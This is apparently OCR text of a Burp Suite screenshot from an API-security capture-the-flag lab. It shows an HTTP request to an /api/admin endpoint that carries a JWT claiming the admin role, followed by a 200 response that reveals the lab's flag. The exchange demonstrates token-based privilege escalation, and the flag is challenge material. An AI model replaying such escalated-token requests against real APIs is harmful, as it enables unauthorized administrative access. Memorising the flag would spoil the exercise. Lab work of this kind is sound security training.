 Request
Pretty Raw Hex JSON Web Tokens \n
1 GET /api/admin HTTP/2
2 Host: api-obscura.ac25.apisecuniversity.com
3 Sec-Ch-Ua-Platform: "Windows"
4 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im
FkbWluIiwicm9sZSI6ImFkbWluIiwiaWF0IjoxNzQ3ODc0MjA5fQ.4E
Kq37o0-pbJn9O9MlJGzPR03pnxmXzFRaVlmeF8h1I
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
6 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136",
"Not.A/Brand";v="99"
7 Dnt: 1
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://api-obscura.ac25.apisecuniversity.com/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9,bn;q=0.8
16 If-None-Match: W/"c-/sHyXoPVQX/yFG7hNKO9WB7NMdI"
17 Priority: u=1, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Thu, 22 May 2025 07:52:27 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 49
5 X-Powered-By: Express
6 Etag: W/"31-IEgmJFSK+gczisvRzzkf/mcqtqg"
7 Strict-Transport-Security: max-age=31536000;
includeSubDomains
8
9 {
"flag":"flag{mult1_st3p_t0k3n_3sc4l4t10n_vuln}"
}
Search 0 highlights